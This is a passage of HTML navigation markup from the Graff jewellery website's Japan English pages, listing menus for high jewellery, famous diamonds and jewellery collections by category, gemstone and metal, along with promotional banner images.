                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
